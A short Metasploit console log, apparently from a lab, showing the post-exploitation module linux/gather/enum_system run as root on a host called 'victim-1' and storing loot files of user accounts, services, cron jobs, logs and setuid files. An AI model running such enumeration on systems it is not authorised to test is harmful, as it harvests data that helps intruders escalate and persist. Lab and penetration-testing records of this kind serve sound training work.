 msf5 post(linux/gather/enum_system) > run
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 GNU/Linux
[+]     Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_125677.txt
[*] User accounts stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_345799.txt
[*] Installed Packages stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_557868.txt
[*] Running Services stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_500064.txt
[*] Cron jobs stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_540609.txt
[*] Disk info stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_902681.txt
[*] Logfiles stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_965174.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_508650.txt
[*] Post module execution completed